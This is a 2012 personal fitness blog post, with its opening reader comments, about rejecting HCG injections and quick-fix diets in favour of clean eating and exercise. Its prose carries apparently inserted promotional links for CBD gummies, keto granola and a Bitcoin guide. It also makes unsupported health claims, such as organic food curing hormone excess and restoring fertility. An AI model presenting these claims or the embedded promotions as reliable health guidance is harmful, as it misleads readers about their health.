								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://myfitspiration.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><div class="ancestor-wrapper"><a href="https://mycounterbalance.com">CounterBalance</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1879"><div class="ancestor-wrapper"><a href="https://myfitspiration.com/archive/">Archive</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-863"><div class="ancestor-wrapper"><a>Social</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-863 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><div class="ancestor-wrapper"><a target="_blank" href="http://facebook.com/hannahcurlee">Hannah Facebook</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><div class="ancestor-wrapper"><a target="_blank" href="http://facebook.com/bl11olivia">Olivia Facebook</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1548"><div class="ancestor-wrapper"><a href="http://instagram.com/bl11hannah">Hannah Instagram</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547"><div class="ancestor-wrapper"><a href="http://instagram.com/theobird">Olivia Instagram</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-866"><div class="ancestor-wrapper"><a target="_blank" href="http://youtube.com/myfitspiration">YouTube!</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-558 post type-post status-publish format-standard hentry category-fitspiration tag-biggest-loser tag-fad-diets tag-fitness tag-hannah-curlee tag-health tag-jillian-michaels tag-lifestyle tag-olivia-ward" id="post-558">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://myfitspiration.com/category/fitspiration/" rel="category tag">#MyFitspiration</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Quick Fix &#8211; Is It Worth the Risk?</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://myfitspiration.com/author/hannah/">hannah</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/">August 16, 2012</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comments">75 Comments<span class="screen-reader-text"> on Quick Fix &#8211; Is It Worth the Risk?</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			
<p>Hello myfitspirationers!! If most of you follow me on twitter (in&nbsp;case you don&#8217;t, join the party <a href="http://twitter.com/BL11Hannah">@BL11Hannah</a>), you will know that I&nbsp;recently researched the HCG diet after watching a friend inject&nbsp;herself with the hormone on a lunch date with my gal pals. I was&nbsp;confused, thinking &#8220;Since when do you have diabetes?&#8221; Her explanation&nbsp;came after I was told that the injection was HCG known as Human&nbsp;Chorionic Gonadotropin. HCG is a hormone found in the urine during&nbsp;pregnancy that is the latest weight loss quick fix craze. In theory,&nbsp;the HCG hormone is supposed to suppress hunger and trigger your body&#8217;s&nbsp;use of fat for fuel. Which is what BootCamp does for me ;)!! I&nbsp;recently read that the hormone is now coming from female horse urine.&nbsp;Is that something you are comfortable injecting yourself with or&nbsp;putting underneath your tonque? If so, I would just stop reading now!&nbsp;😉</p>


<div class="wp-block-image">
<figure class="alignleft"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="300" height="234" data-attachment-id="561" data-permalink="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/quick-fix-2/" data-orig-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2012/08/quick-fix1.jpg?fit=512%2C401&amp;ssl=1" data-orig-size="512,401" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Too Quick Fix Car Repair" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2012/08/quick-fix1.jpg?fit=300%2C234&amp;ssl=1" data-large-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2012/08/quick-fix1.jpg?fit=512%2C401&amp;ssl=1" src="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2012/08/quick-fix1.jpg?resize=300%2C234&#038;ssl=1" alt="" class="wp-image-561" title="Too Quick Fix Car Repair" srcset="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2012/08/quick-fix1.jpg?resize=300%2C234&amp;ssl=1 300w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2012/08/quick-fix1.jpg?w=512&amp;ssl=1 512w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p>Believe me when I say, I am no stranger to quick fix diets! If you know me on a personal level, you will know that I am obsessed, that&#8217;s right OBSESSED with infomercials! I was the first human to ever buy Oxyclean. Olivia calls my spare bedroom the exercise graveyard where made-for-TV exercise equipment go to die. To name a few&#8230;.The Ab Circle Pro, The Ab Glider, Brazil Butt Lift (still have high hopes for that one), Food Lovers Fat Loss System, The Ab Dolly, Electro Muscle Stimulator&#8230;Need I go on? If you&#8217;re like I WAS, I bought into everything. I was so desperate to lose the weight quickly that I watched tons of money circle the drain as my diet dreams of success fell further and further from reality. Why did I ever think it was ok to eat Velveeta Cheese AKA: Liquid Gold for breakfast wrapped in bacon and lose weight? Hello low carb and lovin it! Eeek, so many diets so little time. Yet, I still managed to get close to 300 lbs. If you’re on a ketogenic diet, you may order healthy snacks like these <a href="https://nativepath.com/products/original-grain-free-granola">keto granola</a> clusters.</p>



<p>When I stepped on the ranch of the Biggest Loser, or should I say, when Olivia dragged me by my hair kicking and screaming, I was just waiting for production to give us a blue speckled pill (you know what I&#8217;m talkin about) a shot or lightening fat zapper. How else do those people lose so many pounds in a week?</p>



<p>Then came the first workout.</p>



<p>Jillian Michaels perched on my treadmill and announced to the ranch&nbsp;team &#8220;You&#8217;re gonna move more and eat less, the quality of your food is&nbsp;going to out-weigh the quantity and you will literally heal your sick&nbsp;bodies with food&#8221;. Excuse me? Did I sign up for this? This sounds like&nbsp;my Weight Watchers hell! Even though I think WW is one of the best&nbsp;plans out there, I didn&#8217;t want to do it again! Flashes of &#8220;Congrats,&nbsp;you lost a quarter of a lb this week&#8221; ran through my mind.&nbsp;Then Olivia pulled me aside and said &#8220;Have we really given our&nbsp;bodies a chance to heal through diet and exercise?&#8221;</p>



<p>Well&#8230;..um&#8230;..errrrrr&#8230;.I&#8217;ve tried everything, right? WRONG. I had&nbsp;never really trusted my body for a SIGNIFICANT length of time to truly&nbsp;operate the way it was created to, without all of this excess weight!&nbsp;So I committed to the old fashioned way and low and behold it worked!&nbsp;My body began processing chemical free food, I had energy, my mood was&nbsp;better (except when Olivia made me wake up early) and miracles&nbsp;happened! My oily skin and hair became dryer, my skin clearer, I even&nbsp;had less hair on my legs to shave. Ridding my body of excess hormones&nbsp;by eating organic, pesticide and chemical free changed everything. I&nbsp;didn&#8217;t even miss my infomercials because for once I was starting to&nbsp;break the cycle. That&#8217;s when I became one of those people I loathed in&nbsp;the past who preached &#8220;Lifestyle&#8221; and guess what? I got one! My very&nbsp;own lifestyle!</p>



<p>Does doing things this way take more time? Yes. More effort? Yes.</p>



<p>BUT&#8230;.It will get you off the yo-yo diet train for life. Food and exercise and A LOT of prayer, healed my body from the inside out, I have also learned many great tips and recipes with cbd oil, with the <a href="https://vitahempusa.com/product-category/vita-hemp-cbd-gummies/full-spectrum-cbd/">Vita Hemp USA discount full spectrum cbd oil gummies</a> to improve our general health.&nbsp; I learned discipline, worked on my confidence and was finally able to de-cloud my mind of this Quick-Fix syndrome that I had been oh so accustomed to! My blood pressure stabled, I became fertile, and I began to see life in a different way. Healthy can be a state of mind but it is also a walk. Sometimes you fall, sometimes you don&#8217;t, but the point is, you keep walking! I started researching long term effects of fad diets. Heart attacks, high blood pressure, cancer, heart disease, stroke, kidney failure, starvation, vital organ shut downs, and so many more.</p>



<p>So ask yourself, is this really worth it in the LONG RUN? We all know there is no &#8220;Quick&#8221; way to make money! It takes time and effort to learn effective strategies, like those in the <a href="https://www.theinvestorscentre.co.uk/crypto/how-to-invest-in-bitcoin-uk/">UK Bitcoin guide</a>. So why would you think the same about your body? Why would you treat yourself this way and for what?</p>



<p>So I challenge you to quit the quick fix (say that 10 times fast). Lay down the diets, and get yourself a lifestyle, try the programs from the <a href="https://observer.com/2020/12/nutrisystem-reviews-what-to-know-before-trying-program/">nutrisystem reviews</a> ! After all, you&#8217;re worth it and so are those higher priced groceries. We spend so much $$ on our homes and cars, why wouldn&#8217;t you on your body? This blog is for EVERY person out there who has tried the quick fix and failed. NO MORE! You deserve better and so do your children&#8217;s children. Trust me, you will thank me later!! If anyone is trying to figure out how to wrap velveeta cheese in bacon without it melting, it can&#8217;t be done, I&#8217;ve tried. Step AWAY from the yellow box!!</p>



<p>Now, below in the comments, I want to hear the fad diets you&#8217;ve tried&nbsp;and did they work??? Don&#8217;t be shy, Let&#8217;s hear it!!!</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share This?</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-558"
				class="share-pinterest sd-button share-icon no-text"
				href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-558"
				>
				<span id="sharing-pinterest-558" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-558"
				class="share-twitter sd-button share-icon no-text"
				href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-558"
				>
				<span id="sharing-twitter-558" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-558"
				class="share-facebook sd-button share-icon no-text"
				href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-558"
				>
				<span id="sharing-facebook-558" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-558"
				class="share-tumblr sd-button share-icon no-text"
				href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-558"
				>
				<span id="sharing-tumblr-558" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-558"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Quick%20Fix%20-%20Is%20It%20Worth%20the%20Risk%3F&#038;body=https%3A%2F%2Fmyfitspiration.com%2F2012%2F08%2F16%2Fquick-fix-is-it-worth-the-risk%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-558"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="5adc9228c8" data-email-share-track-url="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?share=email">
				<span id="sharing-email-558" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-558"
				class="share-print sd-button share-icon no-text"
				href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-558"
				>
				<span id="sharing-print-558" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/tag/biggest-loser/" rel="tag">Biggest Loser</a>, <a href="https://myfitspiration.com/tag/fad-diets/" rel="tag">fad diets</a>, <a href="https://myfitspiration.com/tag/fitness/" rel="tag">fitness</a>, <a href="https://myfitspiration.com/tag/hannah-curlee/" rel="tag">hannah curlee</a>, <a href="https://myfitspiration.com/tag/health/" rel="tag">health</a>, <a href="https://myfitspiration.com/tag/jillian-michaels/" rel="tag">Jillian Michaels</a>, <a href="https://myfitspiration.com/tag/lifestyle/" rel="tag">lifestyle</a>, <a href="https://myfitspiration.com/tag/olivia-ward/" rel="tag">olivia ward</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://myfitspiration.com/2012/08/14/olivias-breakfast-tour/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Olivia&#8217;s Breakfast Tour</span></span>
				</a>

				
				<a class="next-post" href="https://myfitspiration.com/2012/09/12/all-about-us/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">All About Us</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

			
	<div class="comments" id="comments">

		
		<div class="comments-header section-inner small max-percentage">

			<h2 class="comment-reply-title">
			75 replies on &ldquo;Quick Fix &#8211; Is It Worth the Risk?&rdquo;			</h2><!-- .comments-title -->

		</div><!-- .comments-header -->

		<div class="comments-inner section-inner thin max-percentage">

						<div id="comment-3170" class="comment even thread-even depth-1 parent">
				<article id="div-comment-3170" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/d03687166e99068d07fa1022412afc6cf0765eb48f77e04126e0c274ff3c039d?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' /><span class="fn">Daphna</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3170"><time datetime="2012-08-16T10:54:07-04:00">August 16, 2012 at 10:54 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I was put on nutrisystem at the age of 12 to lose weight in time for my Bat-Mitzvah (at 13). I think I lost 20 pounds, and actually, it was one of the better programs to be on. It involved eating real food (mostly) at regular intervals during the day (every 3 hours or so) and I think was supposed to teach me about portion control and nutrition. But of course the problem was, that any kid that age who needs to be placed on a diet has a reason for gaining that weight in the first place. And as soon as I got off Nutrisystem, after my Bat-Mitzvah, I gained it all back and more.</p>
<p>Then there was the Atkins and then South Beach phase. I was probably 15 or so at that point. I think I lost 20 or 30 pounds again, but once I moved into phase 3 of South Beach (where you reintegrate carbs), I completely yo-yo&#8217;d.</p>
<p>Then there were the two years of eating completely sodium free (under 500 mg a day) in an attempt to lower my blood pressure. But because I couldn&#8217;t eat the way my friends at school ate, and chocolate is very low in sodium, that really became the chocolate diet.</p>
<p>3 months ago I read Jillian&#8217;s book: Master Your Metabolism.. and now I&#8217;m 26 pounds down and still going. I&#8217;m eating as much organic and pesticide free as I can afford on a grad student salary, and this time I actually feel great in the process. And on top of that &#8211; I actually believe this one is something I can keep up for a long time.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3170#respond" data-commentid="3170" data-postid="558" data-belowelement="div-comment-3170" data-respondelement="respond" data-replyto="Reply to Daphna" aria-label="Reply to Daphna">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3190" class="comment byuser comment-author-hannah bypostauthor odd alt depth-2">
				<article id="div-comment-3190" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/ee46660ba215cde0108134d3ff24360270c264f395354f678604eb41295c9107?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' /><span class="fn">hannah</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3190"><time datetime="2012-08-16T13:00:13-04:00">August 16, 2012 at 1:00 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Jillian has food down to a science. When we started eating pesticide<br />
and chemical free we began to literally heal our bodies<br />
with food. It was the real transformation what happened<br />
on the inside. Blood pressures went down, hair became stronger, skin became<br />
clearer among so much more!!! Clean eating literally got me my own lifestyle! Proud of you for sticking to your guns and ending the yo-to game!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3190#respond" data-commentid="3190" data-postid="558" data-belowelement="div-comment-3190" data-respondelement="respond" data-replyto="Reply to hannah" aria-label="Reply to hannah">Reply</a></span><span class="by-post-author">By Post Author</span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3171" class="comment even thread-odd thread-alt depth-1 parent">
				<article id="div-comment-3171" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/54bac096f82deb713b320c5039e01b82abcfcbd138066e97e518d05d8747465c?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Tiffany</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3171"><time datetime="2012-08-16T10:59:05-04:00">August 16, 2012 at 10:59 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

